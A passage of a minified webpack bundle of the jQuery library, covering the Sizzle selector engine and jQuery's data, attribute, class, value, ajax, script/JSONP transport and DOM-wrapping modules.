e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||de.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&de.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return X.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&J.test(n)&&(t=l(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(se,ie).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=P[e+" "];return t||(t=new RegExp("(^|"+R+")"+e+"("+R+"|$)"))&&P(e,(function(e){return t.test("string"==typeof e.className&&e.className||void 0!==e.getAttribute&&e.getAttribute("class")||"")}))},ATTR:function(e,t,n){return function(o){var r=de.attr(o,e);return null==r?"!="===t:!t||(r+="","="===t?r===n:"!="===t?r!==n:"^="===t?n&&0===r.indexOf(n):"*="===t?n&&r.indexOf(n)>-1:"$="===t?n&&r.slice(-n.length)===n:"~="===t?(" "+r.replace(z," ")+" ").indexOf(n)>-1:"|="===t&&(r===n||r.slice(0,n.length+1)===n+"-"))}},CHILD:function(e,t,n,o,r){var s="nth"!==e.slice(0,3),i="last"!==e.slice(-4),a="of-type"===t;return 1===o&&0===r?function(e){return!!e.parentNode}:function(t,n,u){var c,l,d,h,f,p,m=s!==i?"nextSibling":"previousSibling",g=t.parentNode,v=a&&t.nodeName.toLowerCase(),b=!u&&!a,y=!1;if(g){if(s){for(;m;){for(h=t;h=h[m];)if(a?h.nodeName.toLowerCase()===v:1===h.nodeType)return!1;p=m="only"===e&&!p&&"nextSibling"}return!0}if(p=[i?g.firstChild:g.lastChild],i&&b){for(y=(f=(c=(l=(d=(h=g)[S]||(h[S]={}))[h.uniqueID]||(d[h.uniqueID]={}))[e]||[])[0]===E&&c[1])&&c[2],h=f&&g.childNodes[f];h=++f&&h&&h[m]||(y=f=0)||p.pop();)if(1===h.nodeType&&++y&&h===t){l[e]=[E,f,y];break}}else if(b&&(y=f=(c=(l=(d=(h=t)[S]||(h[S]={}))[h.uniqueID]||(d[h.uniqueID]={}))[e]||[])[0]===E&&c[1]),!1===y)for(;(h=++f&&h&&h[m]||(y=f=0)||p.pop())&&((a?h.nodeName.toLowerCase()!==v:1!==h.nodeType)||!++y||(b&&((l=(d=h[S]||(h[S]={}))[h.uniqueID]||(d[h.uniqueID]={}))[e]=[E,y]),h!==t)););return(y-=r)===o||y%o==0&&y/o>=0}}},PSEUDO:function(e,t){var n,o=a.pseudos[e]||a.setFilters[e.toLowerCase()]||de.error("unsupported pseudo: "+e);return o[S]?o(t):o.length>1?(n=[e,e,"",t],a.setFilters.hasOwnProperty(e.toLowerCase())?fe((function(e,n){for(var r,s=o(e,t),i=s.length;i--;)e[r=N(e,s[i])]=!(n[r]=s[i])})):function(e){return o(e,0,n)}):o}},pseudos:{not:fe((function(e){var t=[],n=[],o=d(e.replace(G,"$1"));return o[S]?fe((function(e,t,n,r){for(var s,i=o(e,null,r,[]),a=e.length;a--;)(s=i[a])&&(e[a]=!(t[a]=s))})):function(e,r,s){return t[0]=e,o(t,null,s,n),t[0]=null,!n.pop()}})),has:fe((function(e){return function(t){return de(e,t).length>0}})),contains:fe((function(e){return e=e.replace(se,ie),function(t){return(t.textContent||u(t)).indexOf(e)>-1}})),lang:fe((function(e){return Z.test(e||"")||de.error("unsupported lang: "+e),e=e.replace(se,ie).toLowerCase(),function(t){var n;do{if(n=y?t.lang:t.getAttribute("xml:lang")||t.getAttribute("lang"))return(n=n.toLowerCase())===e||0===n.indexOf(e+"-")}while((t=t.parentNode)&&1===t.nodeType);return!1}})),target:function(e){var t=r.location&&r.location.hash;return t&&t.slice(1)===e.id},root:function(e){return e===b},focus:function(e){return e===v.activeElement&&(!v.hasFocus||v.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:ye(!1),disabled:ye(!0),checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!a.pseudos.empty(e)},header:function(e){return te.test(e.nodeName)},input:function(e){return ee.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:ke((function(){return[0]})),last:ke((function(e,t){return[t-1]})),eq:ke((function(e,t,n){return[n<0?n+t:n]})),even:ke((function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e})),odd:ke((function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e})),lt:ke((function(e,t,n){for(var o=n<0?n+t:n>t?t:n;--o>=0;)e.push(o);return e})),gt:ke((function(e,t,n){for(var o=n<0?n+t:n;++o<t;)e.push(o);return e}))}}).pseudos.nth=a.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})a.pseudos[s]=ve(s);for(s in{submit:!0,reset:!0})a.pseudos[s]=be(s);function we(){}function Te(e){for(var t=0,n=e.length,o="";t<n;t++)o+=e[t].value;return o}function Se(e,t,n){var o=t.dir,r=t.next,s=r||o,i=n&&"parentNode"===s,a=U++;return t.first?function(t,n,r){for(;t=t[o];)if(1===t.nodeType||i)return e(t,n,r);return!1}:function(t,n,u){var c,l,d,h=[E,a];if(u){for(;t=t[o];)if((1===t.nodeType||i)&&e(t,n,u))return!0}else for(;t=t[o];)if(1===t.nodeType||i)if(l=(d=t[S]||(t[S]={}))[t.uniqueID]||(d[t.uniqueID]={}),r&&r===t.nodeName.toLowerCase())t=t[o]||t;else{if((c=l[s])&&c[0]===E&&c[1]===a)return h[2]=c[2];if(l[s]=h,h[2]=e(t,n,u))return!0}return!1}}function Ce(e){return e.length>1?function(t,n,o){for(var r=e.length;r--;)if(!e[r](t,n,o))return!1;return!0}:e[0]}function Ee(e,t,n,o,r){for(var s,i=[],a=0,u=e.length,c=null!=t;a<u;a++)(s=e[a])&&(n&&!n(s,o,r)||(i.push(s),c&&t.push(a)));return i}function Ue(e,t,n,o,r,s){return o&&!o[S]&&(o=Ue(o)),r&&!r[S]&&(r=Ue(r,s)),fe((function(s,i,a,u){var c,l,d,h=[],f=[],p=i.length,m=s||function(e,t,n){for(var o=0,r=t.length;o<r;o++)de(e,t[o],n);return n}(t||"*",a.nodeType?[a]:a,[]),g=!e||!s&&t?m:Ee(m,h,e,a,u),v=n?r||(s?e:p||o)?[]:i:g;if(n&&n(g,v,a,u),o)for(c=Ee(v,f),o(c,[],a,u),l=c.length;l--;)(d=c[l])&&(v[f[l]]=!(g[f[l]]=d));if(s){if(r||e){if(r){for(c=[],l=v.length;l--;)(d=v[l])&&c.push(g[l]=d);r(null,v=[],c,u)}for(l=v.length;l--;)(d=v[l])&&(c=r?N(s,d):h[l])>-1&&(s[c]=!(i[c]=d))}}else v=Ee(v===i?v.splice(p,v.length):v),r?r(null,i,v,u):L.apply(i,v)}))}function Pe(e){for(var t,n,o,r=e.length,s=a.relative[e[0].type],i=s||a.relative[" "],u=s?1:0,c=Se((function(e){return e===t}),i,!0),l=Se((function(e){return N(t,e)>-1}),i,!0),d=[function(e,n,o){var r=!s&&(o||n!==f)||((t=n).nodeType?c(e,n,o):l(e,n,o));return t=null,r}];u<r;u++)if(n=a.relative[e[u].type])d=[Se(Ce(d),n)];else{if((n=a.filter[e[u].type].apply(null,e[u].matches))[S]){for(o=++u;o<r&&!a.relative[e[o].type];o++);return Ue(u>1&&Ce(d),u>1&&Te(e.slice(0,u-1).concat({value:" "===e[u-2].type?"*":""})).replace(G,"$1"),n,u<o&&Pe(e.slice(u,o)),o<r&&Pe(e=e.slice(o)),o<r&&Te(e))}d.push(n)}return Ce(d)}we.prototype=a.filters=a.pseudos,a.setFilters=new we,l=de.tokenize=function(e,t){var n,o,r,s,i,u,c,l=_[e+" "];if(l)return t?0:l.slice(0);for(i=e,u=[],c=a.preFilter;i;){for(s in n&&!(o=V.exec(i))||(o&&(i=i.slice(o[0].length)||i),u.push(r=[])),n=!1,(o=W.exec(i))&&(n=o.shift(),r.push({value:n,type:o[0].replace(G," ")}),i=i.slice(n.length)),a.filter)!(o=X[s].exec(i))||c[s]&&!(o=c[s](o))||(n=o.shift(),r.push({value:n,type:s,matches:o}),i=i.slice(n.length));if(!n)break}return t?i.length:i?de.error(e):_(e,u).slice(0)},d=de.compile=function(e,t){var n,o=[],r=[],s=q[e+" "];if(!s){for(t||(t=l(e)),n=t.length;n--;)(s=Pe(t[n]))[S]?o.push(s):r.push(s);(s=q(e,function(e,t){var n=t.length>0,o=e.length>0,r=function(r,s,i,u,c){var l,d,h,p=0,m="0",b=r&&[],k=[],x=f,w=r||o&&a.find.TAG("*",c),T=E+=null==x?1:Math.random()||.1,S=w.length;for(c&&(f=s===v||s||c);m!==S&&null!=(l=w[m]);m++){if(o&&l){for(d=0,s||l.ownerDocument===v||(g(l),i=!y);h=e[d++];)if(h(l,s||v,i)){u.push(l);break}c&&(E=T)}n&&((l=!h&&l)&&p--,r&&b.push(l))}if(p+=m,n&&m!==p){for(d=0;h=t[d++];)h(b,k,s,i);if(r){if(p>0)for(;m--;)b[m]||k[m]||(k[m]=B.call(u));k=Ee(k)}L.apply(u,k),c&&!r&&k.length>0&&p+t.length>1&&de.uniqueSort(u)}return c&&(E=T,f=x),b};return n?fe(r):r}(r,o))).selector=e}return s},h=de.select=function(e,t,n,o){var r,s,i,u,c,h="function"==typeof e&&e,f=!o&&l(e=h.selector||e);if(n=n||[],1===f.length){if((s=f[0]=f[0].slice(0)).length>2&&"ID"===(i=s[0]).type&&9===t.nodeType&&y&&a.relative[s[1].type]){if(!(t=(a.find.ID(i.matches[0].replace(se,ie),t)||[])[0]))return n;h&&(t=t.parentNode),e=e.slice(s.shift().value.length)}for(r=X.needsContext.test(e)?0:s.length;r--&&(i=s[r],!a.relative[u=i.type]);)if((c=a.find[u])&&(o=c(i.matches[0].replace(se,ie),re.test(s[0].type)&&xe(t.parentNode)||t))){if(s.splice(r,1),!(e=o.length&&Te(s)))return L.apply(n,o),n;break}}return(h||d(e,f))(o,t,!y,n,!t||re.test(e)&&xe(t.parentNode)||t),n},i.sortStable=S.split("").sort(I).join("")===S,i.detectDuplicates=!!m,g(),i.sortDetached=pe((function(e){return 1&e.compareDocumentPosition(v.createElement("fieldset"))})),pe((function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")}))||me("type|href|height|width",(function(e,t,n){if(!n)return e.getAttribute(t,"type"===t.toLowerCase()?1:2)})),i.attributes&&pe((function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")}))||me("value",(function(e,t,n){if(!n&&"input"===e.nodeName.toLowerCase())return e.defaultValue})),pe((function(e){return null==e.getAttribute("disabled")}))||me($,(function(e,t,n){var o;if(!n)return!0===e[t]?t.toLowerCase():(o=e.getAttributeNode(t))&&o.specified?o.value:null}));var _e=r.Sizzle;de.noConflict=function(){return r.Sizzle===de&&(r.Sizzle=_e),de},void 0===(o=function(){return de}.call(t,n,t,e))||(e.exports=o)}(window)},function(e,t,n){var o,r;o=[n(0)],void 0===(r=function(e){"use strict";return function(t,n,o){for(var r=[],s=void 0!==o;(t=t[n])&&9!==t.nodeType;)if(1===t.nodeType){if(s&&e(t).is(o))break;r.push(t)}return r}}.apply(t,o))||(e.exports=r)},function(e,t,n){var o;void 0===(o=function(){"use strict";return function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n}}.call(t,n,t,e))||(e.exports=o)},function(e,t,n){var o,r;o=[n(0),n(19)],void 0===(r=function(e){"use strict";var t=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;e.Deferred.exceptionHook=function(e,n){window.console&&window.console.warn&&e&&t.test(e.name)&&window.console.warn("jQuery.Deferred exception: "+e.message,e.stack,n)}}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0)],void 0===(r=function(e){"use strict";e.readyException=function(e){window.setTimeout((function(){throw e}))}}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0),n(15),n(24),n(10),n(58)],void 0===(r=function(e,t,n,o,r){"use strict";var s=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,i=/[A-Z]/g;function a(e,t,n){var o;if(void 0===n&&1===e.nodeType)if(o="data-"+t.replace(i,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(o))){try{n=function(e){return"true"===e||"false"!==e&&("null"===e?null:e===+e+""?+e:s.test(e)?JSON.parse(e):e)}(n)}catch(e){}r.set(e,t,n)}else n=void 0;return n}return e.extend({hasData:function(e){return r.hasData(e)||o.hasData(e)},data:function(e,t,n){return r.access(e,t,n)},removeData:function(e,t){r.remove(e,t)},_data:function(e,t,n){return o.access(e,t,n)},_removeData:function(e,t){o.remove(e,t)}}),e.fn.extend({data:function(e,s){var i,u,c,l=this[0],d=l&&l.attributes;if(void 0===e){if(this.length&&(c=r.get(l),1===l.nodeType&&!o.get(l,"hasDataAttrs"))){for(i=d.length;i--;)d[i]&&0===(u=d[i].name).indexOf("data-")&&(u=n(u.slice(5)),a(l,u,c[u]));o.set(l,"hasDataAttrs",!0)}return c}return"object"==typeof e?this.each((function(){r.set(this,e)})):t(this,(function(t){var n;if(l&&void 0===t)return void 0!==(n=r.get(l,e))||void 0!==(n=a(l,e))?n:void 0;this.each((function(){r.set(this,e,t)}))}),null,s,arguments.length>1,null,!0)},removeData:function(e){return this.each((function(){r.remove(this,e)}))}}),e}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0),n(37),n(38)],void 0===(r=function(e){"use strict";return e.fn.delay=function(t,n){return t=e.fx&&e.fx.speeds[t]||t,n=n||"fx",this.queue(n,(function(e,n){var o=window.setTimeout(e,t);n.stop=function(){window.clearTimeout(o)}}))},e.fn.delay}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0),n(10),n(60)],void 0===(r=function(e,t,n){"use strict";var o={};function r(t){var n,r=t.ownerDocument,s=t.nodeName,i=o[s];return i||(n=r.body.appendChild(r.createElement(s)),i=e.css(n,"display"),n.parentNode.removeChild(n),"none"===i&&(i="block"),o[s]=i,i)}function s(e,o){for(var s,i,a=[],u=0,c=e.length;u<c;u++)(i=e[u]).style&&(s=i.style.display,o?("none"===s&&(a[u]=t.get(i,"display")||null,a[u]||(i.style.display="")),""===i.style.display&&n(i)&&(a[u]=r(i))):"none"!==s&&(a[u]="none",t.set(i,"display",s)));for(u=0;u<c;u++)null!=a[u]&&(e[u].style.display=a[u]);return e}return e.fn.extend({show:function(){return s(this,!0)},hide:function(){return s(this)},toggle:function(t){return"boolean"==typeof t?t?this.show():this.hide():this.each((function(){n(this)?e(this).show():e(this).hide()}))}}),s}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(4),n(13)],void 0===(r=function(e,t){"use strict";var n,o;return n=e.createDocumentFragment().appendChild(e.createElement("div")),(o=e.createElement("input")).setAttribute("type","radio"),o.setAttribute("checked","checked"),o.setAttribute("name","t"),n.appendChild(o),t.checkClone=n.cloneNode(!0).cloneNode(!0).lastChild.checked,n.innerHTML="<textarea>x</textarea>",t.noCloneChecked=!!n.cloneNode(!0).lastChild.defaultValue,t}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(40)],void 0===(r=function(e){"use strict";return new RegExp(e.join("|"),"i")}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0),n(72),n(25)],void 0===(r=function(e,t){"use strict";function n(e,t,o,r,s){return new n.prototype.init(e,t,o,r,s)}e.Tween=n,n.prototype={constructor:n,init:function(t,n,o,r,s,i){this.elem=t,this.prop=o,this.easing=s||e.easing._default,this.options=n,this.start=this.now=this.cur(),this.end=r,this.unit=i||(e.cssNumber[o]?"":"px")},cur:function(){var e=n.propHooks[this.prop];return e&&e.get?e.get(this):n.propHooks._default.get(this)},run:function(t){var o,r=n.propHooks[this.prop];return this.options.duration?this.pos=o=e.easing[this.easing](t,this.options.duration*t,0,1,this.options.duration):this.pos=o=t,this.now=(this.end-this.start)*o+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),r&&r.set?r.set(this):n.propHooks._default.set(this),this}},n.prototype.init.prototype=n.prototype,n.propHooks={_default:{get:function(t){var n;return 1!==t.elem.nodeType||null!=t.elem[t.prop]&&null==t.elem.style[t.prop]?t.elem[t.prop]:(n=e.css(t.elem,t.prop,""))&&"auto"!==n?n:0},set:function(n){e.fx.step[n.prop]?e.fx.step[n.prop](n):1!==n.elem.nodeType||!e.cssHooks[n.prop]&&null==n.elem.style[t(n.prop)]?n.elem[n.prop]=n.now:e.style(n.elem,n.prop,n.now+n.unit)}}},n.propHooks.scrollTop=n.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},e.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},e.fx=n.prototype.init,e.fx.step={}}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0),n(93),n(73),n(94),n(95)],void 0===(r=function(e){"use strict";return e}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0),n(15),n(14),n(44),n(12),n(6)],void 0===(r=function(e,t,n,o,r){"use strict";var s,i=e.expr.attrHandle;e.fn.extend({attr:function(n,o){return t(this,e.attr,n,o,arguments.length>1)},removeAttr:function(t){return this.each((function(){e.removeAttr(this,t)}))}}),e.extend({attr:function(t,n,o){var r,i,a=t.nodeType;if(3!==a&&8!==a&&2!==a)return void 0===t.getAttribute?e.prop(t,n,o):(1===a&&e.isXMLDoc(t)||(i=e.attrHooks[n.toLowerCase()]||(e.expr.match.bool.test(n)?s:void 0)),void 0!==o?null===o?void e.removeAttr(t,n):i&&"set"in i&&void 0!==(r=i.set(t,o,n))?r:(t.setAttribute(n,o+""),o):i&&"get"in i&&null!==(r=i.get(t,n))?r:null==(r=e.find.attr(t,n))?void 0:r)},attrHooks:{type:{set:function(e,t){if(!o.radioValue&&"radio"===t&&n(e,"input")){var r=e.value;return e.setAttribute("type",t),r&&(e.value=r),t}}}},removeAttr:function(e,t){var n,o=0,s=t&&t.match(r);if(s&&1===e.nodeType)for(;n=s[o++];)e.removeAttribute(n)}}),s={set:function(t,n,o){return!1===n?e.removeAttr(t,o):t.setAttribute(o,o),o}},e.each(e.expr.match.bool.source.match(/\w+/g),(function(t,n){var o=i[n]||e.find.attr;i[n]=function(e,t,n){var r,s,a=t.toLowerCase();return n||(s=i[a],i[a]=r,r=null!=o(e,t,n)?a:null,i[a]=s),r}}))}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0),n(45),n(2),n(12),n(10),n(9)],void 0===(r=function(e,t,n,o,r){"use strict";function s(e){return e.getAttribute&&e.getAttribute("class")||""}function i(e){return Array.isArray(e)?e:"string"==typeof e&&e.match(o)||[]}e.fn.extend({addClass:function(o){var r,a,u,c,l,d,h,f=0;if(n(o))return this.each((function(t){e(this).addClass(o.call(this,t,s(this)))}));if((r=i(o)).length)for(;a=this[f++];)if(c=s(a),u=1===a.nodeType&&" "+t(c)+" "){for(d=0;l=r[d++];)u.indexOf(" "+l+" ")<0&&(u+=l+" ");c!==(h=t(u))&&a.setAttribute("class",h)}return this},removeClass:function(o){var r,a,u,c,l,d,h,f=0;if(n(o))return this.each((function(t){e(this).removeClass(o.call(this,t,s(this)))}));if(!arguments.length)return this.attr("class","");if((r=i(o)).length)for(;a=this[f++];)if(c=s(a),u=1===a.nodeType&&" "+t(c)+" "){for(d=0;l=r[d++];)for(;u.indexOf(" "+l+" ")>-1;)u=u.replace(" "+l+" "," ");c!==(h=t(u))&&a.setAttribute("class",h)}return this},toggleClass:function(t,o){var a=typeof t,u="string"===a||Array.isArray(t);return"boolean"==typeof o&&u?o?this.addClass(t):this.removeClass(t):n(t)?this.each((function(n){e(this).toggleClass(t.call(this,n,s(this),o),o)})):this.each((function(){var n,o,c,l;if(u)for(o=0,c=e(this),l=i(t);n=l[o++];)c.hasClass(n)?c.removeClass(n):c.addClass(n);else void 0!==t&&"boolean"!==a||((n=s(this))&&r.set(this,"__className__",n),this.setAttribute&&this.setAttribute("class",n||!1===t?"":r.get(this,"__className__")||""))}))},hasClass:function(e){var n,o,r=0;for(n=" "+e+" ";o=this[r++];)if(1===o.nodeType&&(" "+t(s(o))+" ").indexOf(n)>-1)return!0;return!1}})}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0),n(45),n(44),n(14),n(2),n(9)],void 0===(r=function(e,t,n,o,r){"use strict";var s=/\r/g;e.fn.extend({val:function(t){var n,o,i,a=this[0];return arguments.length?(i=r(t),this.each((function(o){var r;1===this.nodeType&&(null==(r=i?t.call(this,o,e(this).val()):t)?r="":"number"==typeof r?r+="":Array.isArray(r)&&(r=e.map(r,(function(e){return null==e?"":e+""}))),(n=e.valHooks[this.type]||e.valHooks[this.nodeName.toLowerCase()])&&"set"in n&&void 0!==n.set(this,r,"value")||(this.value=r))}))):a?(n=e.valHooks[a.type]||e.valHooks[a.nodeName.toLowerCase()])&&"get"in n&&void 0!==(o=n.get(a,"value"))?o:"string"==typeof(o=a.value)?o.replace(s,""):null==o?"":o:void 0}}),e.extend({valHooks:{option:{get:function(n){var o=e.find.attr(n,"value");return null!=o?o:t(e.text(n))}},select:{get:function(t){var n,r,s,i=t.options,a=t.selectedIndex,u="select-one"===t.type,c=u?null:[],l=u?a+1:i.length;for(s=a<0?l:u?a:0;s<l;s++)if(((r=i[s]).selected||s===a)&&!r.disabled&&(!r.parentNode.disabled||!o(r.parentNode,"optgroup"))){if(n=e(r).val(),u)return n;c.push(n)}return c},set:function(t,n){for(var o,r,s=t.options,i=e.makeArray(n),a=s.length;a--;)((r=s[a]).selected=e.inArray(e.valHooks.option.get(r),i)>-1)&&(o=!0);return o||(t.selectedIndex=-1),i}}}}),e.each(["radio","checkbox"],(function(){e.valHooks[this]={set:function(t,n){if(Array.isArray(n))return t.checked=e.inArray(e(t).val(),n)>-1}},n.checkOn||(e.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})}))}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0),n(10),n(97),n(20),n(46)],void 0===(r=function(e,t,n){"use strict";return n.focusin||e.each({focus:"focusin",blur:"focusout"},(function(n,o){var r=function(t){e.event.simulate(o,t.target,e.event.fix(t))};e.event.special[o]={setup:function(){var e=this.ownerDocument||this,s=t.access(e,o);s||e.addEventListener(n,r,!0),t.access(e,o,(s||0)+1)},teardown:function(){var e=this.ownerDocument||this,s=t.access(e,o)-1;s?t.access(e,o,s):(e.removeEventListener(n,r,!0),t.remove(e,o))}}})),e}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(13)],void 0===(r=function(e){"use strict";return e.focusin="onfocusin"in window,e}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(21)],void 0===(r=function(e){"use strict";return e._evalUrl=function(t,n){return e.ajax({url:t,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(t){e.globalEval(t,n)}})},e._evalUrl}.apply(t,o))||(e.exports=r)},function(e,t,n){var o;void 0===(o=function(){"use strict";return window.location}.call(t,n,t,e))||(e.exports=o)},function(e,t,n){var o,r;o=[n(0)],void 0===(r=function(e){"use strict";return e.parseXML=function(t){var n;if(!t||"string"!=typeof t)return null;try{n=(new window.DOMParser).parseFromString(t,"text/xml")}catch(e){n=void 0}return n&&!n.getElementsByTagName("parsererror").length||e.error("Invalid XML: "+t),n},e.parseXML}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0),n(2),n(9),n(31),n(18)],void 0===(r=function(e,t){"use strict";return e.fn.extend({wrapAll:function(n){var o;return this[0]&&(t(n)&&(n=n.call(this[0])),o=e(n,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&o.insertBefore(this[0]),o.map((function(){for(var e=this;e.firstElementChild;)e=e.firstElementChild;return e})).append(this)),this},wrapInner:function(n){return t(n)?this.each((function(t){e(this).wrapInner(n.call(this,t))})):this.each((function(){var t=e(this),o=t.contents();o.length?o.wrapAll(n):t.append(n)}))},wrap:function(n){var o=t(n);return this.each((function(t){e(this).wrapAll(o?n.call(this,t):n)}))},unwrap:function(t){return this.parent(t).not("body").each((function(){e(this).replaceWith(this.childNodes)})),this}}),e}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0),n(6)],void 0===(r=function(e){"use strict";e.expr.pseudos.hidden=function(t){return!e.expr.pseudos.visible(t)},e.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)}}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0),n(13),n(21)],void 0===(r=function(e,t){"use strict";e.ajaxSettings.xhr=function(){try{return new window.XMLHttpRequest}catch(e){}};var n={0:200,1223:204},o=e.ajaxSettings.xhr();t.cors=!!o&&"withCredentials"in o,t.ajax=o=!!o,e.ajaxTransport((function(e){var r,s;if(t.cors||o&&!e.crossDomain)return{send:function(t,o){var i,a=e.xhr();if(a.open(e.type,e.url,e.async,e.username,e.password),e.xhrFields)for(i in e.xhrFields)a[i]=e.xhrFields[i];for(i in e.mimeType&&a.overrideMimeType&&a.overrideMimeType(e.mimeType),e.crossDomain||t["X-Requested-With"]||(t["X-Requested-With"]="XMLHttpRequest"),t)a.setRequestHeader(i,t[i]);r=function(e){return function(){r&&(r=s=a.onload=a.onerror=a.onabort=a.ontimeout=a.onreadystatechange=null,"abort"===e?a.abort():"error"===e?"number"!=typeof a.status?o(0,"error"):o(a.status,a.statusText):o(n[a.status]||a.status,a.statusText,"text"!==(a.responseType||"text")||"string"!=typeof a.responseText?{binary:a.response}:{text:a.responseText},a.getAllResponseHeaders()))}},a.onload=r(),s=a.onerror=a.ontimeout=r("error"),void 0!==a.onabort?a.onabort=s:a.onreadystatechange=function(){4===a.readyState&&window.setTimeout((function(){r&&s()}))},r=r("abort");try{a.send(e.hasContent&&e.data||null)}catch(e){if(r)throw e}},abort:function(){r&&r()}}}))}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0),n(4),n(21)],void 0===(r=function(e,t){"use strict";e.ajaxPrefilter((function(e){e.crossDomain&&(e.contents.script=!1)})),e.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(t){return e.globalEval(t),t}}}),e.ajaxPrefilter("script",(function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")})),e.ajaxTransport("script",(function(n){var o,r;if(n.crossDomain||n.scriptAttrs)return{send:function(s,i){o=e("<script>").attr(n.scriptAttrs||{}).prop({charset:n.scriptCharset,src:n.url}).on("load error",r=function(e){o.remove(),r=null,e&&i("error"===e.type?404:200,e.type)}),t.head.appendChild(o[0])},abort:function(){r&&r()}}}))}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0),n(2),n(74),n(75),n(21)],void 0===(r=function(e,t,n,o){"use strict";var r=[],s=/(=)\?(?=&|$)|\?\?/;e.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var t=r.pop()||e.expando+"_"+n++;return this[t]=!0,t}}),e.ajaxPrefilter("json jsonp",(function(n,i,a){var u,c,l,d=!1!==n.jsonp&&(s.test(n.url)?"url":"string"==typeof n.data&&0===(n.contentType||"").indexOf("application/x-www-form-urlencoded")&&s.test(n.data)&&"data");if(d||"jsonp"===n.dataTypes[0])return u=n.jsonpCallback=t(n.jsonpCallback)?n.jsonpCallback():n.jsonpCallback,d?n[d]=n[d].replace(s,"$1"+u):!1!==n.jsonp&&(n.url+=(o.test(n.url)?"&":"?")+n.jsonp+"="+u),n.converters["script json"]=function(){return l||e.error(u+" was not called"),l[0]},n.dataTypes[0]="json",c=window[u],window[u]=function(){l=arguments},a.always((function(){void 0===c?e(window).removeProp(u):window[u]=c,n[u]&&(n.jsonpCallback=i.jsonpCallback,r.push(u)),l&&t(c)&&c(l[0]),l=c=void 0})),"script"}))}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0),n(45),n(2),n(107),n(21),n(18),n(31),n(6)],void 0===(r=function(e,t,n){"use strict";e.fn.load=function(o,r,s){var i,a,u,c=this,l=o.indexOf(" ");return l>-1&&(i=t(o.slice(l)),o=o.slice(0,l)),n(r)?(s=r,r=void 0):r&&"object"==typeof r&&(a="POST"),c.length>0&&e.ajax({url:o,type:a||"GET",dataType:"html",data:r}).done((function(t){u=arguments,c.html(i?e("<div>").append(e.parseHTML(t)).find(i):t)})).always(s&&function(e,t){c.each((function(){s.apply(this,u||[e.responseText,t,e])}))}),this}}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0),n(4),n(54),n(68),n(108)],void 0===(r=function(e,t,n,o,r){"use strict";return e.parseHTML=function(s,i,a){return"string"!=typeof s?[]:("boolean"==typeof 